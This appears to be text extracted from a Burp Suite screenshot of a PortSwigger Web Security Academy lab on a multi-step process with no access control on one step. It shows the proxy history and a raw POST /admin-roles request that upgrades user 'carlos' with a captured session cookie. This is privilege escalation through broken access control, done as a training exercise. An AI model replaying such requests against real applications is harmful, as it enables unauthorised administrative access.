 # Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS Cookies Time Listener port Start response ti
10 https://0af0005b048864398... GET /admin 200 3497 HTML Multi-step process with ... ✓ 19:06:09 1... 8080 46
9 https://0af0005b048864398... POST /admin-roles ✓ 302 86 ✓ 19:06:09 1... 8080 57
7 https://0af0005b048864398... POST /admin-roles ✓ 200 3251 HTML Multi-step process with ... ✓ 19:06:06 1... 8080 48
5 https://0af0005b048864398... GET /admin 200 3498 HTML Multi-step process with ... ✓ 19:05:43 1... 8080 47
3 https://0af0005b048864398... GET /my-account?id=administrator ✓ 200 3376 HTML Multi-step process with ... ✓ 19:05:39 1... 8080 44
1 https://0af0005b048864398... GET / 200 10862 HTML Multi-step process with ... ✓ 19:05:32 1... 8080 48
Request
Pretty Raw Hex Hackvertor \n
1 POST /admin-roles HTTP/2
2 Host: 0af0005b0488643980f8900e00530058.web-security-academy.net
3 Cookie: session=Jf7Lj8Ga4naLWqugR2Wzwobo5MciWyO0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: https://0af0005b0488643980f8900e00530058.web-security-academy.net
11 Referer: https://0af0005b0488643980f8900e00530058.web-security-academy.net/admin
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=carlos&action=upgrade
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
Multi-step process with no access control on
one step
Back to lab description
LAB Not solved
Home | Admin panel | My account
Are you sure?
No, take me back Yes
Inspector
Notes